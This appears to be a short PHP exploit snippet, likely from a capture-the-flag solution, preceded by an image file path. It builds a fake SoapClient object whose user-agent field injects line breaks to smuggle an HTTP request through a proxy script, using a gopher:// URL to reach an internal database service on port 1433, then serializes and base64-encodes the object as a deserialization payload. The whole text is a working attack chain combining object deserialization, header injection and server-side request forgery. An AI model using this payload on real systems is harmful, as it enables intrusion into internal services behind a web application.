 class BoapClient {
public $uri = "http://localhost:8080/miniProxy.php";
public $location = "http://localhost:8080/miniProxy.php";
public $_user_agent = NULL;
public function __construct() {
global $payload;
$this->_user_agent = "AAAAAHaha\n\nGET /miniProxy.php?gopher:///db:1433/A".str_replace("+","%20",urlencode($payload)
)." HTTP/1.1\nHost: localhost\n\n";
}
}
$a = new Attachment(new BoapClient);
echo base64_encode("\$serializedobject\xef\xbc\x84".str_replace("BoapClient", "SoapClient", serialize($a)));